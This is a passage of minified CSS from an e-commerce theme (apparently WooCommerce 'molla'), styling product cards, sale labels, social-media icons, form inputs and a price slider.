del{text-decoration:none}.product.product-simple .product-body{padding-bottom:7rem}.product.product-simple span.price,.product.product-simple .price{color:#333}.product.product-simple .product-action{visibility:hidden;bottom:2rem}.product.product-simple .btn-product{border:1px solid #ebebeb}.product.product-simple .product-action{margin:0 2rem}.product.product-simple a.btn-product{color:#333;padding:0.8rem 0}.product.product-simple a.btn-product span{font-size:1.4rem}.product.product-simple a.btn-product:hover,.product.product-simple a.btn-product:focus{color:#fff}.product.product-simple:hover .product-action,.product.product-simple:focus .product-action{visibility:visible}@media (max-width:575px){.product.product-simple .product-action{margin:0 1rem}}.product.product-gallery-popup a.btn-product,.product-popup:not(.product-no-overlay) a.btn-product{border:none;text-transform:none}.product.product-gallery-popup a.btn-product span,.product-popup:not(.product-no-overlay) a.btn-product span{box-shadow:none;transition:0.3s}.product.product-gallery-popup a.btn-product:hover,.product-popup:not(.product-no-overlay) a.btn-product:hover,.product.product-gallery-popup a.btn-product:focus,.product-popup:not(.product-no-overlay) a.btn-product:focus{background-color:transparent}.product.product-gallery-popup a.btn-product:hover span,.product-popup:not(.product-no-overlay) a.btn-product:hover span,.product.product-gallery-popup a.btn-product:focus span,.product-popup:not(.product-no-overlay) a.btn-product:focus span{border:none;box-shadow:0 1px 0 0}.product-popup:not(.product-no-overlay):hover .product-body,.product-popup:not(.product-no-overlay):hover .product-footer{transition-delay:0.3s}.product-popup{position:relative;overflow:hidden;background-color:#fff}.product-popup .btn-product{padding-top:1.05rem;padding-bottom:1.05rem}.product-popup .price,.product-popup .product-nav{margin-bottom:0}.product-popup .product-body{z-index:2;padding:1.6rem 1rem 1.8rem;background-color:#fff;transition:transform 0.35s ease-out}.product-popup .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;z-index:2;transition:0.35s;padding:0 1rem 1rem}.product-popup:hover .product-media>a:before,.product-popup:focus .product-media>a:before{opacity:0.2}.product-popup:hover .product-action,.product-popup:focus .product-action{opacity:1;visibility:visible}.product-popup .product-media>a:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;background-color:#999;z-index:1;transition:0.3s}.product-popup .product-cat{font-weight:400;font-size:1.5rem;color:#ccc;margin-bottom:1rem}.product-popup .product-cat a{transition:0.35s}.product-popup .product-cat a:hover,.product-popup .product-cat a:focus{color:#999;box-shadow:0 1px 0 #bcbcbc}.product-popup .product-title{font-size:1.5rem;line-height:1.3;margin-bottom:1.2rem}.product-popup .product-title a{box-shadow:none;transition:color 0.3s, box-shadow 0.3s}.product-popup .price{color:#333;font-weight:500;margin-bottom:0}.product-popup .product-action{position:static;transform:translateY(0);background-color:transparent;border-top:1px solid #ebebeb;border-bottom:none;margin-top:2rem}.product-popup .product-action a,.product-popup .product-action a.loading{padding:12.5px 0}.product-popup .btn-product+.btn-product{border-left-style:solid}.product-popup a.button.add_to_cart_button.loading:after{border-top-color:#333}.product-popup:not(.product-no-overlay):hover{box-shadow:none}.product-no-overlay .product-media:before{display:none}.product-no-overlay .product-footer{padding:0 4rem 1rem}.product-no-overlay .product-action{position:absolute;bottom:100%;border:none;border-bottom:1px solid #ebebeb;background-color:#fff;transform:translateY(0);transition-duration:0.25s}.product-no-overlay .product-action .btn-product{border:none;padding-top:1.05rem;padding-bottom:1.05rem}.product-no-overlay .product-action .btn-product span{color:#333;transition:color 0.3s, border 0.3s}.product-no-overlay .product-action .btn-product:hover,.product-no-overlay .product-action .btn-product:focus{background-color:transparent}.product-no-overlay .product-price,.product-no-overlay .product-nav{margin-bottom:0}.product-no-overlay .product-body{background-color:#fff;padding-bottom:1rem}.product-no-overlay .product-footer{display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;transform:translateY(100%);visibility:hidden;transition:0.35s;padding:0 1rem 1rem}.product.product-no-overlay:hover{box-shadow:none}.product-slide{overflow:visible}.product-slide .product-action{position:absolute;top:0;bottom:auto;margin:0;background-color:#fff;border-top:none;border-bottom:1px solid #ebebeb;transform:translateY(-100%)}.product-slide .product-footer{padding:0 1rem}.product-slide:hover .product-body .product-action,.product-slide:focus .product-body .product-action{opacity:1;visibility:visible;transform:translateY(-100%)}.product-slide:hover .product-media,.product-slide:focus .product-media{box-shadow:0 5px 20px rgba(0, 0, 0, 0.05)}.product.product-light .product-action{background-color:transparent}.product.product-light .product-action-vertical a{color:#333;border-color:#fff}.product.product-light .product-action-vertical a:hover{color:#fff}.product.product-light .btn-product{color:#333;background-color:#fff;border:none}.product.product-light .btn-product:hover,.product.product-light .btn-product:focus{color:#fff}.product.product-light .btn-product:hover span,.product.product-light .btn-product:focus span{box-shadow:none}.product.product-dark .product-action-vertical a{color:#fff;border-color:#333;background-color:#333}.product.product-dark .product-action-vertical a:hover{color:#fff}.product.product-dark .btn-product{color:#fff;background-color:#333;border:none}.product.product-dark .btn-product:before{color:#fff}.product.product-dark .btn-product:hover,.product.product-dark .btn-product:focus{color:#fff}.product.product-dark .btn-product:hover span,.product.product-dark .btn-product:focus span{box-shadow:none}.product-light a.btn-product,.product-dark a.btn-product{border:none}.product.product-full .product-body{background-color:transparent;position:absolute}.product.product-full .btn-product{margin-top:1.5rem}.product.product-full .btn-product i,.product.product-full .btn-product:before{display:none}.product.product-full .product-media a:after{content:'';position:absolute;left:20px;right:20px;top:20px;bottom:20px;visibility:hidden;background-color:rgba(255, 255, 255, 0.4);opacity:0;border:0.5rem solid rgba(255, 255, 255, 0.3);transition:0.45s;pointer-events:none}.product.product-full .product-action{display:inline-block;position:static;transform:none;opacity:1;visibility:visible;background:transparent}.product.product-full:hover .product-media a:after,.product.product-full:focus .product-media a:after{opacity:1;visibility:visible}.action-transparent{background-color:rgba(255, 255, 255, 0.7)}.action-transparent .product-action-vertical{top:2rem}.action-transparent .product-cat{color:#ccc}.action-transparent .product-body{padding-left:0}.action-transparent .product-action{padding-top:0;padding-bottom:0}.icon-hidden a.btn-product,.icon-hidden a.btn-product.button,.icon-hidden .yith-wcwl-add-to-wishlist a{transition:0.3s}.icon-hidden a.btn-product:before,.icon-hidden a.btn-product.button:before,.icon-hidden .yith-wcwl-add-to-wishlist a:before{opacity:0;visibility:hidden;width:0;margin:0;transition:color 0.3s, margin 0.3s}.icon-hidden a.btn-product:hover:before,.icon-hidden a.btn-product.button:hover:before,.icon-hidden .yith-wcwl-add-to-wishlist a:hover:before,.icon-hidden a.btn-product:focus:before,.icon-hidden a.btn-product.button:focus:before,.icon-hidden .yith-wcwl-add-to-wishlist a:focus:before{opacity:1;visibility:visible;width:auto;margin-right:0.9rem}.icon-hidden .btn-product:hover:before,.icon-hidden .btn-product:focus:before{color:#fff}.product-action.label-hidden a.btn-product:before,.product-action.label-hidden .yith-wcwl-add-to-wishlist a:before{margin:0}.product-action.label-hidden a.btn-product span,.product-action.label-hidden .yith-wcwl-add-to-wishlist a span{display:none}.product.center-mode .product-title{justify-content:center;text-align:center}.product.center-mode .product-body{padding-left:0.5rem;padding-right:0.5rem}.product.center-mode .price,.product.center-mode .product-action,.product.center-mode .product-nav,.product.center-mode .nav-thumbs{justify-content:center;align-items:center}.product.center-mode .product-body,.product.center-mode .product-footer,.product.center-mode .product-nav{text-align:center}.product.center-mode .input-group{margin:auto}.product.right-mode .product-body{text-align:right}.product.right-mode .star-rating{margin-left:auto}.product.right-mode .product-nav{justify-content:flex-end;text-align:right}.product.right-mode .price,.product.right-mode .product-action,.product.right-mode .nav-thumbs{justify-content:flex-end}.product.right-mode .product-title,.product.right-mode .product-footer{text-align:right}.product-footer{display:none;padding-top:1.3rem}div.product.product-list{margin-bottom:2rem}.product.product-list{box-shadow:none;padding-bottom:2rem;border-bottom:1px solid #ebebeb}.product.product-list .row [class*='order-']{display:flex;flex-flow:column;justify-content:center}.product.product-list:hover,.product.product-list:focus{box-shadow:none}.product.product-list .product-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.product.product-list .product-cat a{font-size:1.3rem;line-height:1}.product.product-list .product-body{padding:0}.product.product-list .product-action>*+*:not(.divider-dotted){border:none}.product.product-list .product-list-action a:before{margin-right:0.5rem}.product.product-list .yith-wcwl-wishlistaddedbrowse a:before,.product.product-list .yith-wcwl-wishlistexistsbrowse a:before{position:relative;top:-2px}.product.product-list .product-action{display:flex;justify-content:space-between;position:static;left:auto;right:auto;bottom:auto;padding:0;transform:translateY(0);opacity:1;visibility:visible;margin-bottom:1.2rem}.product.product-list .product-action span{position:relative;top:-1px;text-transform:lowercase;font-size:1.2rem;font-weight:400;color:inherit;transition:box-shadow 0.35s ease, color 0s ease}.product.product-list .product-action a{flex:none;line-height:1.4;font-size:1.8rem;color:#777}.product.product-list .product-action a:before{color:inherit}.product.product-list .product-action>*{margin:0;padding:0}.product.product-list .product-action .divider-dotted{padding:0}.product.product-list .nav-thumbs{margin-top:3.4rem}.product.product-list .nav-thumbs~.nav-thumbs{margin-top:10px}.product.product-list .yith-wcwl-add-to-wishlist .feedback{display:none}.product.product-list .product-content{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:#777;font-weight:300;font-size:1.4rem;line-height:1.43;padding-top:1rem;margin-bottom:0;word-break:break-word}.product.product-list .ratings-container{margin-bottom:2.6rem}.product.product-list .btn-product{line-height:1.4;border:none}.product.product-list .btn-product.disabled{pointer-events:none}.product.product-list .btn-product:hover,.product.product-list .btn-product:focus{background-color:transparent}.product.product-list .btn-product:hover span,.product.product-list .btn-product:focus span{box-shadow:0 1px 0 0 #c96}.product.product-list .btn-product.btn-cart{display:flex;align-items:center;justify-content:center;border:1px solid #cc9966;flex:1 1 100%;max-width:100%;text-transform:uppercase;line-height:1;padding-top:1rem;padding-bottom:1rem;font-size:1.8rem;font-weight:400;background-color:transparent;transition:0.35s}.product.product-list .btn-product.btn-cart span{font-size:1.3rem}.product.product-list .btn-product.btn-cart:hover,.product.product-list .btn-product.btn-cart:focus{color:#fff}.product.product-list .btn-product.btn-cart:hover span,.product.product-list .btn-product.btn-cart:focus span{box-shadow:none}.product.product-list .btn-product.btn-cart.disabled{color:#ccc;border-color:#ebebeb;background-color:#fafafa}.product.product-list .btn-product.btn-cart.disabled:before{display:none}.product.product-list .product-nav{margin-bottom:0}.product-gallery-popup{overflow:hidden}.product-gallery-popup .product-body{position:absolute;left:0;right:0;bottom:0;padding-right:2rem;padding-bottom:0;transform:translateY(100%)}.product-gallery-popup .product-action{position:static;border-top:1px solid #ebebeb;margin-top:2.4rem}.product-gallery-popup .product-action a{padding-left:0;padding-right:0}.product-gallery-popup:hover .product-body{transform:translateY(0)}@media (max-width:767px){.product.product-list .product-body{padding-top:1.6rem}}.product.product-widget{display:flex;align-items:center;margin-bottom:2rem}.product.product-widget:hover{box-shadow:none}.product.product-widget .product-media{flex:0 0 80px;max-width:80px}.product.product-widget .product-body{flex:1 1 auto;max-width:calc(100% - 80px)}.product.product-widget .product-cat{color:#cccccc;font-weight:400;font-size:1.3rem;text-transform:uppercase;margin-bottom:0.2rem}.product.product-widget .product-title{font-size:1.4rem}.product.product-widget .price{font-size:1.6rem}.product.product-widget .product-title{margin-bottom:0.2rem}.woocommerce .product.product-widget p.price,.woocommerce .product.product-widget span.price{margin-bottom:0.5rem}.woocommerce .product.product-widget p.price .price del,.woocommerce .product.product-widget span.price .price del{text-decoration:none}.product-card{padding:2rem;border:1px solid #e1e1e1;border-radius:3px;transition:none;color:#222}.products .product-card:hover{box-shadow:0 5px 8px rgba(0, 0, 0, 0.15)}.products .product-card .product-body{padding:0;border-radius:inherit}.product-card .price,.product-card .ratings-container{margin:0.5rem 0}.product-card .product-title{position:absolute;top:2rem;left:2rem;right:2rem;font-size:1.5rem;font-weight:600;line-height:1.6;color:inherit;z-index:1}.product-card .product-media{padding-top:3rem}.product-card .price-rating-wrap{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.product-card .price{margin-right:1rem}.product-card .ratings-container{position:relative;top:-1px}.product-card .product-labels{display:flex;flex-wrap:wrap;margin-top:1rem;position:static;flex-direction:row}.product-card.product .product-body .price del{font-size:1.5rem;font-weight:400}.product-card del{color:#999;text-decoration:line-through}.product-card .product-label{border-radius:3px;margin:0 0.5rem 0 0}.product-card .product-label.label-polygon{border-radius:0;left:0;margin:0 1.8rem 0 0}.product-card .product-action{border:1px solid #e1e1e1;border-top-width:0;background-color:inherit;box-shadow:0 5px 8px rgba(0, 0, 0, 0.15);transition:none}.product-card .product-action .btn-product{color:inherit;font-size:1.5rem;font-weight:600}.product-card .product-action .btn-product span{font-weight:inherit;font-size:inherit}.product-card .product-action .btn-product:before,.product-card .product-action .btn-product:after{font-weight:normal}.product-card .product-action .btn-product:hover,.product-card .product-action .btn-product:focus{color:#fff}.product-card .product-action .btn-cart:before{content:none}.product-card .product-action .btn-cart:after{content:'\f2fa';font-family:'molla';font-size:2.1rem;margin-left:15px;position:relative;top:-1px}.product-card .product-action:before{content:'';position:absolute;left:0;right:0;top:-2rem;height:2rem;background-color:inherit}.product-card .product-action>*{margin-left:5px}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{width:46px;flex:0 0 46px;max-width:100%;padding:0}.product-card .product-action .btn-quickview:not(:hover),.product-card .product-action .yith-wcwl-add-to-wishlist a:not(:hover){background-color:transparent}.product-card .product-action .btn-quickview:hover,.product-card .product-action .yith-wcwl-add-to-wishlist a:hover,.product-card .product-action .btn-quickview:focus,.product-card .product-action .yith-wcwl-add-to-wishlist a:focus{color:inherit}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist{max-width:30%;text-align:center}.product-card .product-action .yith-wcwl-add-button{max-width:100%}.products .product-card .product-action a{border-radius:3px}.product-card .product-action .yith-wcwl-add-to-wishlist a span{display:none}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{color:#999;font-size:2.4rem}.product-card .product-action .btn-quickview:before,.product-card .product-action .yith-wcwl-add-to-wishlist a:before{margin:0}.product-card .product-action a.btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{border-color:transparent}.product-card .product-action a.btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist{padding:0;align-self:stretch;display:flex;align-items:center}.product-card .product-body .product-action{transform:none;margin-top:2rem;padding:0 2rem 2rem;left:-2.1rem;right:-2.1rem;top:100%;bottom:auto}@media (max-width:767px){.product-card .product-action .btn-cart span{display:none}.product-card .product-action .btn-cart:after{margin:0;font-size:2.5rem}}@media (max-width:449px){.products .product .ratings-text{display:none}}.product-labels{position:absolute;top:2rem;left:2rem;display:flex;flex-direction:column;align-items:flex-start}.product-labels .label-polygon{left:-2rem}.product-label{display:inline-block;position:relative;z-index:1;font-weight:400;font-size:1.3rem;line-height:1.6rem;letter-spacing:-0.01em;padding:0.5rem 0.9rem;margin-bottom:0.5rem;min-width:45px;text-align:center;color:#333333;text-transform:capitalize;background-color:#fff;min-height:auto;border-radius:0}.product .product-label.label-circle{border-radius:50%}.product .product-label.label-polygon{border-radius:0}.label-circle{display:flex;align-items:center;justify-content:center;width:4.6rem;height:4.6rem;min-width:0;border-radius:50%;line-height:1}.label-circle+.label-circle{margin-top:-1rem}.label-polygon{left:0}.label-polygon:after{content:'';position:absolute;left:100%;top:0;bottom:0;display:block;border-style:solid;border-color:inherit;border-right-color:transparent !important;border-width:13px 8px 13px 0}.product-label.label-sale,.woocommerce.label-sale{color:#fff;background-color:#ef837b}.product-label.label-new,.woocommerce.label-new{color:#fff;background-color:#a6c76c}.product-label.label-out,.woocommerce.label-out{color:#fff;background-color:#ccc}.product-label.label-hot,.woocommerce.label-hot{color:#fff;background-color:#7dd2ea}.product-label.label-hurry,.woocommerce.label-hurry{color:#fff;background-color:#d9534f}.product-label.label-primary,.woocommerce.label-primary{color:#fff;background-color:#cc9966}.product-label.label-secondary,.woocommerce.label-secondary{color:#fff;background-color:#a6c76c}.product-label-text{font-weight:400;font-size:1.3rem;line-height:1;letter-spacing:-0.01em}.product-label-text:not(:last-child){margin-bottom:0.5rem}.widget-related-products .carousel-with-shadow .owl-stage-outer{padding:0;margin:0}.widget-related-products .products .product .product-title a{box-shadow:none}.product-sales-wrapper{width:100%;height:1rem;background:#f3f3f3}.product-sales-percent{width:0;height:inherit;background:#c96;transition:width 0.3s}.molla-product-wrapper .heading.side{flex:0 0 30%}.molla-product-wrapper .side+.woocommerce{flex:1}@media (max-width:767px){.molla-product-wrapper .side,.molla-product-wrapper .side+.woocommerce{flex:0 0 100%;max-width:100%}.molla-product-wrapper .side+.woocommerce{margin-top:2rem}}.social-icons,.yith-wcwl-share{display:flex;align-items:center;flex-flow:row wrap;margin-bottom:0}@media (min-width:992px){.sticky-sidebar>.social-icons{padding-top:1.7rem;flex-flow:column wrap}}.social-icons:not(.circle-type):not(.yith-wcwl-share)>a{width:auto;height:auto}.circle-type .social-icon{display:flex;align-items:center;justify-content:center;font-size:1.6rem;width:4rem;height:4rem;color:#999999;margin:0;background-color:transparent;border:1px solid #e1e2e6;border-radius:50%;text-decoration:none;opacity:1;transition:0.35s}.circle-type .social-icon:not(:last-child){margin-right:1rem}.circle-type .social-icon.social-email{font-size:1.8rem}.circle-type .social-icon:hover,.circle-type .social-icon:focus{color:#fff}.social-icon,.yith-wcwl-share li a{width:auto;height:auto;border:none;color:#999;display:flex;align-items:center;justify-content:center}.social-icon:not(:last-child),.yith-wcwl-share li a:not(:last-child){margin-right:2rem}.social-label{margin-bottom:0;margin-right:2rem;line-height:21px}.sticky-content .social-label{line-height:1;margin-bottom:1rem}.social-icons-sm .social-icon{font-size:1.2rem;width:3rem;height:3rem}.mobile-menu-container .circle-type .social-icon{border-color:#666}.mobile-menu-light .circle-type .social-icon{border-color:#e1e2e6}.social-icons-colored .social-facebook{color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook{color:#fff;border-color:#8f79ed;background-color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook:hover,.social-icons-colored.circle-type .social-icon.social-facebook:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-facebook:hover.social-facebook,.social-icons-colored.circle-type .social-icon.social-facebook:focus.social-facebook{color:#8f79ed}.social-icons-colored .social-twitter{color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter{color:#fff;border-color:#79c8ed;background-color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter:hover,.social-icons-colored.circle-type .social-icon.social-twitter:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-twitter:hover.social-twitter,.social-icons-colored.circle-type .social-icon.social-twitter:focus.social-twitter{color:#79c8ed}.social-icons-colored .social-instagram{color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram{color:#fff;border-color:#dd6d9a;background-color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram:hover,.social-icons-colored.circle-type .social-icon.social-instagram:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-instagram:hover.social-instagram,.social-icons-colored.circle-type .social-icon.social-instagram:focus.social-instagram{color:#dd6d9a}.social-icons-colored .social-youtube{color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube:hover,.social-icons-colored.circle-type .social-icon.social-youtube:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-youtube:hover.social-youtube,.social-icons-colored.circle-type .social-icon.social-youtube:focus.social-youtube{color:#e66262}.social-icons-colored .social-pinterest{color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest:hover,.social-icons-colored.circle-type .social-icon.social-pinterest:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-pinterest:hover.social-pinterest,.social-icons-colored.circle-type .social-icon.social-pinterest:focus.social-pinterest{color:#e66262}.social-icons-colored .social-linkedin{color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin{color:#fff;border-color:#3399cc;background-color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin:hover,.social-icons-colored.circle-type .social-icon.social-linkedin:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-linkedin:hover.social-linkedin,.social-icons-colored.circle-type .social-icon.social-linkedin:focus.social-linkedin{color:#3399cc}.social-icons-colored .social-tumblr{color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr{color:#fff;border-color:#2478ba;background-color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr:hover,.social-icons-colored.circle-type .social-icon.social-tumblr:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-tumblr:hover.social-tumblr,.social-icons-colored.circle-type .social-icon.social-tumblr:focus.social-tumblr{color:#2478ba}.social-icons-colored .social-email{color:#111}.social-icons-colored.circle-type .social-icon.social-email{color:#fff;border-color:#111;background-color:#111}.social-icons-colored.circle-type .social-icon.social-email:hover,.social-icons-colored.circle-type .social-icon.social-email:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-email:hover.social-email,.social-icons-colored.circle-type .social-icon.social-email:focus.social-email{color:#111}.social-icons-colored .social-googleplus{color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus{color:#fff;border-color:#3a589d;background-color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus:hover,.social-icons-colored.circle-type .social-icon.social-googleplus:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-googleplus:hover.social-googleplus,.social-icons-colored.circle-type .social-icon.social-googleplus:focus.social-googleplus{color:#3a589d}.social-icons-colored .social-vk{color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk{color:#fff;border-color:#cb2320;background-color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk:hover,.social-icons-colored.circle-type .social-icon.social-vk:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-vk:hover.social-vk,.social-icons-colored.circle-type .social-icon.social-vk:focus.social-vk{color:#cb2320}.social-icons-colored .social-whatsapp{color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp{color:#fff;border-color:#0072b7;background-color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp:hover,.social-icons-colored.circle-type .social-icon.social-whatsapp:focus{background-color:#fff !important;border-color:#d7d7d7 !important}.social-icons-colored.circle-type .social-icon.social-whatsapp:hover.social-whatsapp,.social-icons-colored.circle-type .social-icon.social-whatsapp:focus.social-whatsapp{color:#0072b7}@media (max-width:991px){.social-icons-vertical{margin-bottom:2rem;justify-content:flex-start}}.form-group{margin-bottom:2rem}.form-group .form-control,.form-group .select-custom{margin-bottom:0}.form-control{padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #ebebeb;border-radius:0;max-width:100%;margin-bottom:2rem;transition:0.3s;box-shadow:none}select.form-control:not([size]):not([multiple]){height:40px}select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background:#fff url(../../images/select-bg.svg) 96% 49%/26px 60px no-repeat}.screen-reader-text{margin-right:1rem}.form-control-white{border-color:#fff}.form-control:focus{box-shadow:none;outline:none !important}textarea.form-control{min-height:130px;padding-top:1.1rem;padding-bottom:1.1rem}.form-control-rounded{border-radius:0.2rem}input,textarea{max-width:100%}.input-group{display:block}.input-group-round .form-control{border-top-left-radius:30px;border-bottom-left-radius:30px}.input-group-round>.input-group-append>.btn{border-top-right-radius:30px;border-bottom-right-radius:30px}.input-spinner{position:relative}.input-spinner .input-group-prepend,.input-spinner .input-group-append{position:absolute;top:0}.input-spinner .input-group-prepend{left:0}.input-spinner .input-group-append{right:0}.input-spinner .form-control{padding:0.85rem 2.6rem;height:auto;border-color:#dadada;background-color:#fff;margin:0}.input-spinner .form-control[disabled]{background-color:#f9f9f9}label{color:#666666;font-weight:300;font-size:1.4rem;margin:0 0 1.1rem}.form-text{color:#999999;line-height:1.5;margin-top:0}.form-control+.form-text{margin-top:-0.5rem;margin-bottom:0.6rem}small.form-text{font-size:85%}.required-field>label::after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 0.45rem}.required{color:#e02b27;font-size:1.2rem}.required+.form-footer{margin-top:0.8rem}.form-footer{display:flex;align-items:center;flex-wrap:wrap;padding-top:0.6rem}.select-custom{background-color:#fff}.select-custom select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:none;position:relative;z-index:1}.select-custom select:focus{background-color:transparent}.select-custom:after{font-family:'molla';content:'\f110';position:absolute;top:50%;transform:translateY(-50%);right:1.3rem}.select-custom .form-control,.select-custom .form-control-sm{background-color:transparent;padding-right:4rem}.toolbox .woocommerce-notices-wrapper{flex:1 1 100%}.select-custom,.toolbox-sort form{position:relative;margin-bottom:1rem}.select-custom select,.toolbox-sort form select{-webkit-appearance:none;appearance:none}.form-group-custom-control{margin-top:2rem}.form-group-custom-control .custom-control{margin-top:0;margin-bottom:2rem}.form-group-custom-control+.form-group-custom-control{margin-top:-0.5rem}.form-group-custom-control .custom-control-label{text-transform:none;letter-spacing:0;font-weight:400}.woocommerce-form__label{position:relative;margin-top:1rem;margin-bottom:1rem}.woocommerce-form__label input:focus:not(:checked)~span:before,.woocommerce-form__label input:focus:not(:checked)~label:before{border-color:#dadada}input[type='checkbox'],input[type='radio']{appearance:none;-webkit-appearance:none}.woocommerce-checkout #payment ul.payment_methods li input{margin:0}.woocommerce input[type='checkbox']~label,.woocommerce input[type='checkbox']~span,.woocommerce input[type='radio']~label,.woocommerce input[type='radio']~span{line-height:1.3}input[type='checkbox']~label,input[type='checkbox']~span,input[type='radio']~label,input[type='radio']~span{display:inline-block;vertical-align:middle;position:relative;margin-bottom:0;margin-top:1px;font-size:1.4rem;padding-left:2.6rem;line-height:1.3;letter-spacing:0}input[type='checkbox']~label:before,input[type='checkbox']~span:before,input[type='radio']~label:before,input[type='radio']~span:before,input[type='checkbox']~label:after,input[type='checkbox']~span:after,input[type='radio']~label:after,input[type='radio']~span:after{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.6rem;height:1.6rem}input[type='checkbox']~label:before,input[type='checkbox']~span:before,input[type='radio']~label:before,input[type='radio']~span:before{background-color:#f9f9f9;border:1px solid #dadada;box-shadow:none !important;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}input[type='checkbox']~label:after,input[type='checkbox']~span:after,input[type='radio']~label:after,input[type='radio']~span:after{transition:opacity 0.1s}input[type='checkbox']~label:hover,input[type='checkbox']~span:hover,input[type='radio']~label:hover,input[type='radio']~span:hover{cursor:pointer}input[type='checkbox']~label:before,input[type='checkbox']~span:before{border-radius:0}input[type='checkbox']~label:after,input[type='checkbox']~span:after{color:#fff;background-image:none;font-size:1rem;font-family:'molla';content:'\ec2d';line-height:1.6em;text-align:center;opacity:0;visibility:hidden}input[type='checkbox']:checked~span:before,input[type='checkbox']:checked~label:before{color:#fff;border-color:#333;background-color:#333}input[type='checkbox']:indeterminate~span:before,input[type='checkbox']:indeterminate~label:before{background-color:#333}input[type='checkbox']:disabled:checked~span:before,input[type='checkbox']:disabled:checked~label:before{background-color:rgba(51, 51, 51, 0.5)}input[type='checkbox']:disabled:indeterminate~span:before,input[type='checkbox']:disabled:indeterminate~label:before{background-color:rgba(51, 51, 51, 0.5)}input[type='checkbox']:checked~span:after,input[type='checkbox']:checked~label:after{background-image:none;opacity:1;visibility:visible}input[type='radio']~label{position:relative}input[type='radio']~label:before{background-color:#f9f9f9;border-color:#dadada;border-radius:50%}input[type='radio']:checked~label:before{background-color:#fff}input[type='radio']:checked~label:after{border-radius:50%;width:0.6rem;height:0.6rem;top:50%;left:0.5rem;transform:translateY(-50%)}input[type='radio']:checked~label:after{background-image:none !important;z-index:2}.form-control-tooltip{position:relative;padding-right:4rem}.form-control-tooltip .input-tooltip{display:inline-block;position:absolute;right:0;top:50%;font-size:2.4rem;color:#777;transform:translateY(-50%);transition:0.3s}.form-control-tooltip .input-tooltip:hover,.form-control-tooltip .input-tooltip:focus{color:#000}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.noUi-horizontal{height:3px;top:50%;transform:translateY(-50%)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;transform:translateY(-50%);width:1.5rem;height:1.5rem;background-color:#fff;border:1px solid #555}#price_slider{position:relative;padding-top:0.5em;padding-bottom:0.5em}#price_slider:before{content:'';position:absolute;height:3px;top:calc(50% - 1px);left:0;right:0;background:#ebebeb}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:transparent}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#333}.noUi-tooltip{display:block;position:absolute;color:#333333;font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;text-align:center;white-space:nowrap;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;top:100%;margin-top:1rem}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;outline:none}[class*='searchform'] .search-wrapper{display:flex}[class*='searchform'] .search-wrapper input{margin-bottom:0}[class*='searchform'] .search-wrapper .btn{padding:0.85rem 1rem;min-width:0}[class*='searchform'] .form-control{width:100%;height:100%}.search-wrapper{position:relative}.woocommerce form.comment-form>p,.woocommerce .lost_reset_password.woocommerce-ResetPassword>p{padding:0}.wpcf7-display-none{display:none !important}.wpcf7-form>p{display:flex;justify-content:center;flex-flow:row 